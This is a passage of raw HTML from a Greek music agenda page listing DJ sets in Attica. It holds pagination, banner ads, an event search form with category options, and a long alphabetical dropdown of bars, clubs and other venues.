            4        </a>
    </li>
                        <li class="page-item">
        <a aria-label="Μετάβαση στη σελίδα 5" href="/atzenta/djset-stin-attiki?task=events.stateClear&amp;start=40" class="page-link">
            5        </a>
    </li>
                        <li class="page-item">
        <a aria-label="Μετάβαση στη σελίδα 6" href="/atzenta/djset-stin-attiki?task=events.stateClear&amp;start=50" class="page-link">
            6        </a>
    </li>
                        <li class="page-item">
        <a aria-label="Μετάβαση στη σελίδα 7" href="/atzenta/djset-stin-attiki?task=events.stateClear&amp;start=60" class="page-link">
            7        </a>
    </li>
                        <li class="page-item">
        <a aria-label="Μετάβαση στη σελίδα 8" href="/atzenta/djset-stin-attiki?task=events.stateClear&amp;start=70" class="page-link">
            8        </a>
    </li>
                        <li class="page-item">
        <a aria-label="Μετάβαση στη σελίδα 9" href="/atzenta/djset-stin-attiki?task=events.stateClear&amp;start=80" class="page-link">
            9        </a>
    </li>
                        <li class="page-item">
        <a aria-label="Μετάβαση στη σελίδα 10" href="/atzenta/djset-stin-attiki?task=events.stateClear&amp;start=90" class="page-link">
            10        </a>
    </li>
        
            <li class="page-item">
        <a aria-label="Μετάβαση στη Επόμενο σελίδα" href="/atzenta/djset-stin-attiki?task=events.stateClear&amp;start=10" class="page-link">
            <span class="icon-angle-right" aria-hidden="true"></span>        </a>
    </li>
            <li class="page-item">
        <a aria-label="Μετάβαση στη Τέλος σελίδα" href="/atzenta/djset-stin-attiki?task=events.stateClear&amp;start=4290" class="page-link">
            <span class="icon-angle-double-right" aria-hidden="true"></span>        </a>
    </li>
    </ul>
</nav>
		</div>
	
	<form method="post" name="adminForm" id="adminForm" action="/atzenta/djset-stin-attiki">
		<input type="hidden" name="id" value="0" />
		<input type="hidden" name="task" value="" />
	</form>
</div>
																	</div>

								
							<!-- mainbody #userid -->
						</section><!-- #gkMainbody -->

											</div><!-- #gkContent -->

											<!-- #gkSidebar -->
						<aside id="gkSidebar" data-sidebar-pos="right">
						    <div class="gkSidebar-wrap">
						    							    		<div class="box gkBox"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_300_1 -->
<div id='div-gpt-ad-1699455092235-0' style='min-width: 300px; min-height: 50px; text-align: center;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455092235-0'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom703" class="mod-custom custom">
    <p style="text-align: center;"><a data-link-type="custom" href="https://www.avopolis.gr/component/banners/click/368" target="_self" title=""><img data-path="local-images:/JD_LIVE_3_banner_avopolis.jpg" height="250" loading="lazy" src="/images/JD_LIVE_3_banner_avopolis.jpg" width="300" /></a></p>
</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom701" class="mod-custom custom">
    <p><a href="/component/banners/click/367"><img alt="" class="alignnone size-medium wp-image-22502" height="188" src="https://www.avopolis.gr/images/Giannis_Papaioannou/5S5A9855.jpg" width="300" /></a></p>

<h3 style="margin-top: -10px!important; margin-bottom: 0; letter-spacing: -0.8px;"><span style="font-size: 18px;"><a href="/component/banners/click/367" style="text-decoration: none;">It’s Live, It’s Jack: Στάσεις στον χάρτη του νέου ήχου της πόλης με τον Πάνο Βλάχο</a></span></h3>
</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="title-module"><h3 class="title"><span>My Agenda</span></h3></div><div class="content">					
<form method="post" name="eb_search_form" id="eb_search_form" action="/atzenta?task=search" class="form">
	    <div class="row form-group form-row">
        <div class="col-md-9 eb-form-control">
            <input name="search" id="search_eb_box" maxlength="50"  class="form-control" type="text" size="20" value="" placeholder="Αναζήτηση..." />
        </div>
    </div>
            <div class="row form-group form-row">
            <div class="col-md-3 form-control-label">Αρχική ημερομηνία</div>
            <div class="col-md-9 eb-form-control"><div class="field-calendar">
        <div class="input-group">
            <input
            type="text"
            id="filter_from_date"
            name="filter_from_date"
            value=""
                        class="form-control input-medium form-control"                                    data-alt-value="" autocomplete="off">
        <button type="button" class="btn btn-primary"
            id="filter_from_date_btn"
            title="Ανοίξτε το ημερολόγιο"
            data-inputfield="filter_from_date" data-button="filter_from_date_btn" data-date-format="%Y-%m-%d" data-firstday="" data-weekend="0,6" data-today-btn="1" data-week-numbers="1" data-show-time="0" data-show-others="1" data-time24="24" data-only-months-nav="0" data-min-year="" data-max-year="" data-date-type="gregorian"        ><span class="icon-calendar" aria-hidden="true"></span>
        <span class="visually-hidden">Ανοίξτε το ημερολόγιο</span>
        </button>
            </div>
        </div>
</div>
        </div>
            <div class="row form-group form-row">
            <div class="col-md-3 form-control-label">Τελική ημερομηνία</div>
            <div class="col-md-9 eb-form-control"><div class="field-calendar">
        <div class="input-group">
            <input
            type="text"
            id="filter_to_date"
            name="filter_to_date"
            value=""
                        class="form-control input-medium form-control"                                    data-alt-value="" autocomplete="off">
        <button type="button" class="btn btn-primary"
            id="filter_to_date_btn"
            title="Ανοίξτε το ημερολόγιο"
            data-inputfield="filter_to_date" data-button="filter_to_date_btn" data-date-format="%Y-%m-%d" data-firstday="" data-weekend="0,6" data-today-btn="1" data-week-numbers="1" data-show-time="0" data-show-others="1" data-time24="24" data-only-months-nav="0" data-min-year="" data-max-year="" data-date-type="gregorian"        ><span class="icon-calendar" aria-hidden="true"></span>
        <span class="visually-hidden">Ανοίξτε το ημερολόγιο</span>
        </button>
            </div>
        </div>
</div>
        </div>
            <div class="row form-group form-row">
            <div class="col-md-3 form-control-label">Κατηγορία</div>
            <div class="col-md-9 eb-form-control"><select id="category_id" name="category_id" class="form-select">
	<option value="0" selected="selected">Επιλέξτε Κατηγορία</option>
	<option value="5">&nbsp;&nbsp;&nbsp;DJ Sets στη Θεσσαλονίκη</option>
	<option value="4">&nbsp;&nbsp;&nbsp;DJ sets στην Αττική</option>
	<option value="6">&nbsp;&nbsp;&nbsp;DJ Sets στην υπόλοιπη Ελλάδα</option>
	<option value="8">&nbsp;&nbsp;&nbsp;Festival στη Θεσσαλονίκη</option>
	<option value="7">&nbsp;&nbsp;&nbsp;Festival στην Αττική</option>
	<option value="9">&nbsp;&nbsp;&nbsp;Festival στην υπόλοιπη Ελλάδα</option>
	<option value="11">&nbsp;&nbsp;&nbsp;Παραστάσεις & ειδικά events στη Θεσσαλονίκη</option>
	<option value="10">&nbsp;&nbsp;&nbsp;Παραστάσεις & ειδικά events στην Αττική</option>
	<option value="12">&nbsp;&nbsp;&nbsp;Παραστάσεις & ειδικά events στην υπόλοιπη Ελλάδα</option>
	<option value="2">&nbsp;&nbsp;&nbsp;Συναυλίες στη Θεσσαλονίκη </option>
	<option value="1">&nbsp;&nbsp;&nbsp;Συναυλίες στην Αττική</option>
	<option value="3">&nbsp;&nbsp;&nbsp;Συναυλίες στην υπόλοιπη Ελλάδα</option>
</select>
</div>
        </div>
            <div class="row form-group form-row">
            <div class="col-md-3 form-control-label">Τοποθεσία</div>
            <div class="col-md-9 eb-form-control"><select id="location_id" name="location_id"  class="form-select">
	<option value="0" selected="selected">&Epsilon;&pi;&iota;&lambda;έ&xi;&tau;&epsilon; &Tau;&omicron;&pi;&omicron;&theta;&epsilon;&sigma;ί&alpha;</option>
	<option value="63995"> &Lambda;&Iota;&Mu;&Nu;&Eta; &Sigma;&Epsilon;&Rho;&Beta;&Iota;&Omega;&Nu; - &Kappa;&Omicron;&Zeta;&Alpha;&Nu;&Eta;</option>
	<option value="61125"> &Lambda;ό&phi;&omicron;&sigmaf; &Phi;&iota;&lambda;&omicron;&pi;ά&pi;&pi;&omicron;&upsilon; </option>
	<option value="61067"> &Rho;έ&theta;&upsilon;&mu;&nu;&omicron; </option>
	<option value="63906">&quot;&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;έ&sigmaf; &Delta;&iota;&alpha;&delta;&rho;&omicron;&mu;έ&sigmaf;&quot;</option>
	<option value="63311">&quot;&Rho;&alpha;&upsilon;&tau;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron;&quot; &Mu;&epsilon;&sigma;&omicron;&beta;&omicron;&upsilon;&nu;ί&omega;&nu;</option>
	<option value="63382">'&Gamma;&iota;&alpha;&pi;ί' &tau;&eta;&sigmaf; &Alpha;&Kappa;&Tau;-&Epsilon;&Iota;&Nu;</option>
	<option value="60628">-</option>
	<option value="62982">10/&theta; &Epsilon;&iota;&delta;&iota;&kappa;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;</option>
	<option value="62772">104-Black Box</option>
	<option value="63004">10&Beta;ή&tau;&alpha;</option>
	<option value="62336">12 by Ano Kato Live Stage</option>
	<option value="60911">14 Hotel Live Clubbing</option>
	<option value="62989">180 Degrees Sun &amp; Lounge </option>
	<option value="61805">1927 Music Cafe</option>
	<option value="64235">1982 Art Space &amp; Bar</option>
	<option value="61592">1&omicron; &Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Alpha;&gamma;ί&omicron;&upsilon; &Nu;&iota;&kappa;&omicron;&lambda;ά&omicron;&upsilon;</option>
	<option value="61610">1&omicron; &Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="62835">1&omicron; &Epsilon;&iota;&delta;&iota;&kappa;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Chi;&alpha;&lambda;&kappa;ί&delta;&alpha;&sigmaf;</option>
	<option value="62283">1&omicron;&sigmaf; Ό&rho;&omicron;&phi;&omicron;&sigmaf;</option>
	<option value="63625">22 Bar</option>
	<option value="62949">2porto Cafe Bar</option>
	<option value="62271">2&Nu;&Alpha;Ϊ&Tau; Club</option>
	<option value="63757">2&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Kappa;&alpha;&rho;ύ&sigma;&tau;&omicron;&upsilon;</option>
	<option value="62082">2&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Kappa;&epsilon;&rho;&alpha;&tau;έ&alpha;&sigmaf;</option>
	<option value="62569">3 &Kappa;&iota; &Omicron; &Kappa;&omicron;ύ&kappa;&omicron;&sigmaf;</option>
	<option value="63026">306 Cafe Brunch</option>
	<option value="61105">3&eta; &Mu;&alpha;&rho;ί&nu;&alpha; &Gamma;&lambda;&upsilon;&phi;ά&delta;&alpha;&sigmaf; </option>
	<option value="61993">3&omicron; &Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Iota;&epsilon;&rho;ά&pi;&epsilon;&tau;&rho;&alpha;&sigmaf;</option>
	<option value="63134">4 All Day Bar</option>
	<option value="62731">42 Bar</option>
	<option value="62581">47 Bar</option>
	<option value="63819">4711</option>
	<option value="62666">48 Urban Garden</option>
	<option value="61485">5 Muses</option>
	<option value="63426">57</option>
	<option value="63942">69 Coffee Bar</option>
	<option value="62269">7 Jokers</option>
	<option value="62374">7 Times All Day Bar</option>
	<option value="60726">7 Times Athens</option>
	<option value="63148">7/&theta; &Epsilon;&iota;&delta;&iota;&kappa;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;&sigmaf;</option>
	<option value="61716">8th Sin Cocktail Bar</option>
	<option value="64271">A Liar Man</option>
	<option value="62734">A Tempo Art Bistro</option>
	<option value="62311">Abbey Kitchen Bar</option>
	<option value="61508">About</option>
	<option value="61419">Academy's </option>
	<option value="62135">Acro Club</option>
	<option value="62669">Adama Cafe</option>
	<option value="60896">AEL FC Arena</option>
	<option value="62174">aFIXh Live Club</option>
	<option value="61904">Afrikana Jazz Bar</option>
	<option value="60500">After Dark</option>
	<option value="61513">Akanthus Summer</option>
	<option value="62563">Akouna Matata</option>
	<option value="60714">Alati Sea Food &amp; More</option>
	<option value="63167">Albion</option>
	<option value="64107">Alcatraz Strip Club</option>
	<option value="62075">Alexis Cocktail Bar</option>
	<option value="63909">Alhambra Art Theatre</option>
	<option value="60887">Alila Villa</option>
	<option value="62933">All Around Vinylio</option>
	<option value="62248">All Day Cafe-Bar &Alpha;&iota;&omega;&rho;&omicron;&delta;&omicron;&rho;&omicron;&mu;&iota;&omicron;</option>
	<option value="60743">All.Alive Music Stage</option>
	<option value="63263">Allou Fun Park</option>
	<option value="60669">Almaz</option>
	<option value="63255">Almira Beach Bar</option>
	<option value="60640">Almodobar</option>
	<option value="60730">Aloft Music Bar</option>
	<option value="63849">Aloha Beach Bar</option>
	<option value="61165">Alphabetalamda Club</option>
	<option value="61930">Altamira</option>
	<option value="62661">Alter Ego</option>
	<option value="62667">Altera Pars</option>
	<option value="63599">Alternative Cafe Bar</option>
	<option value="61312">Alterra</option>
	<option value="61965">Amadeus Art Lounge Cafe</option>
	<option value="63032">Amandi Cafe Resto Bar</option>
	<option value="62034">Ammos Beach Club</option>
	<option value="61723">Ammos Cafe</option>
	<option value="61439">An Art Artistry</option>
	<option value="60512">An Club</option>
	<option value="63119">An Groundfloor Live Stage</option>
	<option value="61981">Ananti City Resort</option>
	<option value="63552">Andromeda</option>
	<option value="63211">Anemi Hotel</option>
	<option value="62062">Angels</option>
	<option value="61685">Anima Rock Bar</option>
	<option value="60931">Animal Club</option>
	<option value="61498">Ant &Alpha;rt</option>
	<option value="61674">ANTart</option>
	<option value="60571">Aperitif Espresso Jazz Bar</option>
	<option value="61275">Apocalipsis</option>
	<option value="63933">Apodec</option>
	<option value="63799">Apolis</option>
	<option value="61273">Apolis Scherzo</option>
	<option value="61519">Apollon Palace</option>
	<option value="63948">Apoplous All Day Beach Bar</option>
	<option value="62265">Apotheke</option>
	<option value="63420">Apothiki</option>
	<option value="63574">Appaloosa Piano Bar-Restaurant</option>
	<option value="61187">Apple Bar</option>
	<option value="61071">Aqua Club</option>
	<option value="63645">Aqua Nova</option>
	<option value="62426">Arabella &Pi;&lambda;&omega;&tau;ό &Mu;&pi;&alpha;&rho;</option>
	<option value="63727">Arch - Cafe Eaterie</option>
	<option value="64090">Arch Club</option>
	<option value="63578">Architecture Live Stage</option>
	<option value="61552">Architecture Rock Cafe</option>
	<option value="62219">Area 19</option>
	<option value="61907">Area B</option>
	<option value="60688">Argo Bar Mykonos</option>
	<option value="60653">Argo Live Stage Club</option>
	<option value="63364">Argoriders Mcc Clubhouse</option>
	<option value="62009">Aristofanis Rock House</option>
	<option value="63086">ARMCC Clubhouse</option>
	<option value="62913">Aroma In Art</option>
	<option value="62332">Art Act Area</option>
	<option value="61822">Art Bar Poems n' Crimes</option>
	<option value="60675">Art Cafe &Alpha;&sigma;&tau;&rho;&alpha;&delta;έ&nu;&eta;</option>
	<option value="62275">Art Factory</option>
	<option value="63977">Art Farm-&Alpha;&gamma;&rho;ό&kappa;&tau;&eta;&mu;&alpha; &Mu;&alpha;&rho;ί&nu;&eta;</option>
	<option value="60557">Art Gallery Cafe</option>
	<option value="64089">Art Nouveau</option>
	<option value="62306">Art-Cafe Katakolo</option>
	<option value="61143">Arte Libre Galleria</option>
	<option value="64217">arTeo music bar</option>
	<option value="61492">Artica Boutique Cafe</option>
	<option value="62986">Artichoke</option>
	<option value="61821">Ash In Art</option>
	<option value="61065">Asopitan Plaz</option>
	<option value="60641">Aspro Bar</option>
	<option value="64173">Astoria Billiards Bad</option>
	<option value="62706">Astra Live</option>
	<option value="62298">Astron Bar</option>
	<option value="61759">Athenaeum InterContinental Hotel</option>
	<option value="62874">Athenaeum &Alpha;&upsilon;&lambda;ή</option>
	<option value="61703">Athenaeum &Kappa;&epsilon;&lambda;ά&rho;&iota;</option>
	<option value="60591">Atheneaum &Delta;&iota;&epsilon;&theta;&nu;έ&sigmaf; &Kappa;&alpha;&lambda;&lambda;&iota;&tau;&epsilon;&chi;&nu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; </option>
	<option value="62288">Athens International Airport 'El. Venizelos'</option>
	<option value="62346">Athens Metropolitan Expo</option>
	<option value="61897">Athens Plaza Hotel</option>
	<option value="62071">Athlisis Tennis Club</option>
	<option value="63096">Au Bar</option>
	<option value="60752">Au Bord de L &lsquo;Eau</option>
	<option value="62524">Auditorium &Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon; &Alpha;&sigma;&pi;&rho;&omicron;&beta;ά&lambda;&tau;&alpha;&sigmaf;</option>
	<option value="61111">Auto Festival</option>
	<option value="64225">Aux Club</option>
	<option value="61091">Avant Garde</option>
	<option value="63634">Azor</option>
	<option value="63747">Azul Beach Bar</option>
	<option value="61348">B. Bluz Cafe</option>
	<option value="62299">B.U.M.S (Blackbird Underground Music Stage)</option>
	<option value="60867">Baba Au Rum</option>
	<option value="63355">Baba Yaga Gastro Pub</option>
	<option value="63036">Babel &Pi;&upsilon;&rho;ή&nu;&alpha;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="61809">Babillon Bar</option>
	<option value="60883">Babuena Beach Bar</option>
	<option value="61866">Babylon Bar</option>
	<option value="60843">Bacaro</option>
	<option value="62707">Baccara</option>
	<option value="61756">Backstage (&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &sigma;&tau;&omicron; Badminton)</option>
	<option value="63627">Bad Tooth</option>
	<option value="61543">Badoo Bar</option>
	<option value="63692">Bahamas</option>
	<option value="61078">Bahia Beach Bar</option>
	<option value="61489">Baila Bar</option>
	<option value="61231">Baires Bar</option>
	<option value="62251">Balux House Project</option>
	<option value="63469">Balux Seaside</option>
	<option value="64036">Ban Yan &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="62496">Banana Baya Beach Bar</option>
	<option value="64174">Bandapart</option>
	<option value="60754">Bar 16</option>
	<option value="62197">Bar 18 99</option>
	<option value="60781">Bar 2</option>
	<option value="61561">Bar Clash</option>
	<option value="60827">Bar Ekkentron</option>
	<option value="62695">Bar Route 66</option>
	<option value="61603">Bar Shamone</option>
	<option value="63613">Bar Shelter</option>
	<option value="61410">Bar Spirit</option>
	<option value="61195">Bar &Alpha;&lambda;&omicron;&upsilon;&sigma;&tau;ί&nu;&epsilon;&sigmaf;</option>
	<option value="61934">Bar &Alpha;&mu;&pi;&alpha;&zeta;&omicron;ύ&rho;</option>
	<option value="60645">Bar &Alpha;&phi;&alpha;&nu;&epsilon;ί&sigmaf;</option>
	<option value="60538">Bar &Beta;&rho;&alpha;&zeta;&iota;&lambda;&iota;ά&nu;&alpha;</option>
	<option value="62387">Bar &Gamma;&kappa;ά&zeta;&iota;</option>
	<option value="61598">Bar &Kappa;&alpha;&lambda;ό&phi;&epsilon;&gamma;&gamma;&omicron;</option>
	<option value="61984">Bar &Mu;&pi;&omicron;&gamma;&iota;ά&tau;&alpha;</option>
	<option value="61629">Bar &Mu;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="63113">Bar &Omicron;&rho;&upsilon;&chi;&epsilon;ί&omicron;</option>
	<option value="61266">Bar &Pi;&alpha;&rho;&alpha;&mu;ύ&theta;&iota;</option>
	<option value="61216">Bar &Tau;&alpha;&sigma;ά&kappa;&iota;</option>
	<option value="61396">Bar &Tau;&zeta;&iota;&zeta;</option>
	<option value="60682">Bar2</option>
	<option value="63922">Baraga Caf&eacute;-Bar</option>
	<option value="61188">Baraonda Club Restaurant</option>
	<option value="61360">Barazz</option>
	<option value="61383">BarBar</option>
	<option value="62582">Barbarella</option>
	<option value="61988">Barcelo Hydra Beach Resort</option>
	<option value="62615">Barcode</option>
	<option value="61902">Barfly</option>
	<option value="60865">Barfly Cafe Bar</option>
	<option value="62843">Barhelona Live Bar</option>
	<option value="62690">Barhelona Live Jazz Wine Bar</option>
	<option value="61787">Barley Bar</option>
	<option value="61991">BarOmetro</option>
	<option value="60813">BaRouge</option>
	<option value="63230">Barrage</option>
	<option value="60608">Barrel Beer &amp; Rock</option>
	<option value="62152">Barrio Nuevo Arte</option>
	<option value="62773">Barrister Lounge Cafe Bookshop</option>
	<option value="60905">BarTesera</option>
	<option value="62268">Bar&omega;&delta;ό&sigmaf; Live Bar</option>
	<option value="60698">Baumstrasse</option>
	<option value="61748">Be.Art</option>
	<option value="62478">Beach Bar Almyra</option>
	<option value="61025">Beach Bar Goa</option>
	<option value="63720">Beach Bar Psili Ammos</option>
	<option value="61090">Beach Bar &Alpha;&gamma;ί&omicron;&upsilon; &Phi;&omega;&kappa;ά</option>
	<option value="60988">Beach Bar Ά&mu;&mu;&omicron;&sigmaf;</option>
	<option value="60984">Beach bar &Iota;&pi;&pi;ό&kappa;&alpha;&mu;&pi;&omicron;&sigmaf;</option>
	<option value="60903">Beach Bar &Sigma;&alpha;&gamma;&iota;&omicron;&nu;ά&rho;&alpha;</option>
	<option value="62417">Beach House Pool Club</option>
	<option value="63512">Beatnik Rock Bar</option>
	<option value="62585">Beatnik's Bar</option>
	<option value="61475">Becinto Cafe Bar</option>
	<option value="62250">Beer Academy Home</option>
	<option value="60728">Beer Tales</option>
	<option value="61846">Beerary Food And Booze</option>
	<option value="64018">Beerger</option>
	<option value="63133">BEeROCK</option>
	<option value="63603">Beer&alpha;&tau;ή&sigmaf;</option>
	<option value="60838">Belafonte</option>
	<option value="63047">Belairlines</option>
	<option value="62118">Belle Amie</option>
	<option value="64160">Beluga</option>
	<option value="63550">Beton 7</option>
	<option value="62612">Bicicletta Art Bar</option>
	<option value="61733">Big Apple</option>
	<option value="63080">Big Spoon</option>
	<option value="62729">Big Spoon Bar</option>
	<option value="60917">Bikers Cafe</option>
	<option value="60526">Bios</option>
	<option value="60528">Bios / Terrace</option>
	<option value="60527">Bios / Upstairs</option>
	<option value="63806">Bios Winter Terrace</option>
	<option value="61888">Bios &Rho;&omicron;&mu;ά&nu;&tau;&sigma;&omicron;</option>
	<option value="63629">Biscotto coffee+</option>
	<option value="63038">Bizarr</option>
	<option value="62738">Black Box</option>
	<option value="63907">Black Box (&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf;)</option>
	<option value="60546">Black Duck Gallery</option>
	<option value="62117">Black Duck Garden - Athens City Museum bistrot</option>
	<option value="61763">Black Is... A!ive </option>
	<option value="60851">Black Pearl</option>
	<option value="62428">Black Pearl Beer &amp; Wine Pub</option>
	<option value="61159">Black Rose</option>
	<option value="63570">Black Temple</option>
	<option value="60788">Blackbird</option>
	<option value="61024">Blaze Bar</option>
	<option value="63555">Ble Coffe Bar</option>
	<option value="60501">Blend Club</option>
	<option value="62416">Blender Gallery</option>
	<option value="63596">Blends</option>
	<option value="61514">Blink</option>
	<option value="62144">Blitz Club</option>
	<option value="60498">Block 33</option>
	<option value="62004">Block Club</option>
	<option value="62124">Blow Bar</option>
	<option value="61916">Blow Up</option>
	<option value="61208">Blue Bar</option>
	<option value="61840">Blue Barrel</option>
	<option value="63416">Blue Bear Bar</option>
	<option value="61265">Blue Bossa</option>
	<option value="61350">Blue Club</option>
	<option value="61113">Blue Fox</option>
	<option value="60790">Blue Note</option>
	<option value="62759">Blue Peach</option>
	<option value="63751">Blue Restaurant Bar</option>
	<option value="63551">Blue Star 2 - &Pi;ύ&lambda;&eta; &Epsilon;1</option>
	<option value="62606">Blue &Mu;arlin</option>
	<option value="63025">Blueberry Cafe</option>
	<option value="60582">Blues Bar </option>
	<option value="63838">Blues Bar (&Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;)</option>
	<option value="60744">Blues Club</option>
	<option value="62340">Boa</option>
	<option value="61371">Boca Plus</option>
	<option value="61281">Bocca Cafe Bar</option>
	<option value="61585">Bocca-Bar Restaurant</option>
	<option value="61459">Bodega</option>
	<option value="62020">Bodega Bar</option>
	<option value="62742">Bodega Beer &amp; Wine Bar</option>
	<option value="63835">Bofor</option>
	<option value="63878">Boheme</option>
	<option value="62358">Boiler</option>
	<option value="62750">Bolero Bar-Cafe</option>
	<option value="61526">Bolivar Beach Bar</option>
	<option value="61499">Bonito</option>
	<option value="61575">Bonito Art-Gallery</option>
	<option value="63655">Bonobo Cafe Bar</option>
	<option value="62242">Boo! Bar</option>
	<option value="62458">Bookabar Cafe Bar</option>
	<option value="62645">Booyo Cafe</option>
	<option value="60544">Booze Cooperativa</option>
	<option value="60566">Booze Upstairs</option>
	<option value="63913">Bord de l'eau </option>
	<option value="61294">Borderline</option>
	<option value="64169">B&Oacute;TOXE Athens</option>
	<option value="62988">Boulevard 23</option>
	<option value="63174">Boulevard Lounge Bar</option>
	<option value="60604">Bouquillon</option>
	<option value="60738">Bourbon</option>
	<option value="61234">Boutique Club</option>
	<option value="60722">Bowling City Club</option>
	<option value="64113">Box Music Theatre</option>
	<option value="61155">Boxx Live Stage</option>
	<option value="63511">Bras De Freres</option>
	<option value="61227">Brasserie Valaoritou</option>
	<option value="62527">Bread And Roses</option>
	<option value="63660">Bridge Music Bar</option>
	<option value="62733">Briki Cafe Bar</option>
	<option value="62628">Brocante Cafe Bar</option>
	<option value="61263">bROCKolo Bar</option>
	<option value="64204">Brooklyn Live Stage</option>
	<option value="60735">Brown's Cigar Lounge (Divani Caravel)</option>
	<option value="63400">Buba Bistrot Exotique</option>
	<option value="60547">Bullet Club (ex Bat City)</option>
	<option value="63024">BUMS</option>
	<option value="63387">Bungalow 19</option>
	<option value="61664">Bungalow White</option>
	<option value="64200">Burger Disco Club</option>
	<option value="63015">Burlesque Theatro</option>
	<option value="62693">C' est La Vie</option>
	<option value="61719">Cabal City Chic</option>
	<option value="63490">Cabana Mare Beach Resort</option>
	<option value="61427">Cabaret</option>
	<option value="60774">Cabaret Voltaire</option>
	<option value="62748">Cactus Cafe</option>
	<option value="63066">Cafe Bar 8</option>
	<option value="62602">Cafe Bar IN</option>
	<option value="62343">Cafe Bar Take Five</option>
	<option value="61356">Cafe Bar &Alpha;ί&gamma;&lambda;&eta;</option>
	<option value="62600">Cafe Bar &Lambda;&iota;ό&sigma;&pi;&omicron;&rho;&omicron;&sigmaf;</option>
	<option value="60993">Cafe Bar &Mu;ύ&theta;&omicron;&sigmaf;</option>
	<option value="61829">Cafe Bar &Tau;&omicron; &Pi;έ&tau;&rho;&iota;&nu;&omicron;</option>
	<option value="63439">Cafe Blue</option>
	<option value="62163">Cafe Burlesque</option>
	<option value="63055">Cafe Caldo</option>
	<option value="62646">Cafe del Bar</option>
	<option value="61830">Cafe Del Mar</option>
	<option value="61938">Cafe El Fuerte</option>
	<option value="62053">Cafe Folie</option>
	<option value="63155">Cafe G</option>
	<option value="63680">Cafe Neon</option>
	<option value="62631">Cafe Noir</option>
	<option value="63384">Cafe Santan</option>
	<option value="64114">Cafe Society</option>
	<option value="61954">Cafe Wine</option>
	<option value="60539">Cafe &Alpha;&lambda;ά&beta;&alpha;&sigma;&tau;&rho;&omicron;&nu;</option>
	<option value="62171">Cafe &Beta;&alpha;&rho;&nu;ά&beta;&alpha;</option>
	<option value="62169">Cafe &Iota;&delta;έ&epsilon;&sigmaf;</option>
	<option value="60799">Cafe Ί&nu;&tau;&rho;&iota;&gamma;&kappa;&alpha;</option>
	<option value="60938">Cafe &Kappa;&omicron;&upsilon;&rho;&sigma;ά&rho;&omicron;&sigmaf;</option>
	<option value="61837">Cafe &Kappa;ύ&kappa;&lambda;&omicron;&sigmaf;</option>
	<option value="64093">Cafe &Omicron; &Kappa;ή&pi;&omicron;&sigmaf; &tau;&omicron;&upsilon; &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon; (&Epsilon;&theta;&nu;&iota;&kappa;ό &Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;)</option>
	<option value="60597">Cafe &Pi;&epsilon;&rho;&iota;&sigma;&pi;&omega;&mu;έ&nu;&eta;</option>
	<option value="60904">Cafe &Sigma;&alpha;&mu;&pi;ά&chi;</option>
	<option value="60829">Cafe &Upsilon;&pi;&omicron;&gamma;&lambda;&upsilon;&kappa;&alpha;&iota;&mu;ί&epsilon;&sigmaf;</option>
	<option value="61361">Cafe &Phi;ά&sigma;&eta;</option>
	<option value="60686">Cafe-Bar &Alpha;&gamma;&nu;ά&nu;&tau;&iota;</option>
	<option value="61425">Cafe-Bar &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό&nu;</option>
	<option value="63052">Cafe-Bar Έ&nu;&tau;&epsilon;&chi;&nu;&omicron;&nu;</option>
	<option value="62599">Cafe-Bar &Lambda;&epsilon;&omega;&nu;ί&delta;&alpha;&sigmaf;</option>
	<option value="60648">Cafe-Bistro &Gamma;&iota;&alpha;&sigma;&epsilon;&mu;ί</option>
	<option value="62647">Cafe-Theatral &Pi;&omicron;&lambda;&upsilon;&mu;ή&chi;&alpha;&nu;&omicron;</option>
	<option value="62280">Cafe-&Rho;&alpha;&kappa;&omicron;bar Adeste</option>
	<option value="64086">Caja De Musica</option>
	<option value="63482">Calma Cafe Bar (Marina Porto Carras)</option>
	<option value="61335">Camelot Club</option>
	<option value="63696">Cameo Beach Bar</option>
	<option value="62594">Camorra Live Clubbing</option>
	<option value="61264">CAMP! (Contemporary Art Meeting Point)</option>
	<option value="63307">Camping Louisa</option>
	<option value="63986">camping sunny bay</option>
	<option value="60831">Camping &Alpha;&rho;&mu;&epsilon;&nu;&iota;&sigma;&tau;ή&sigmaf;</option>
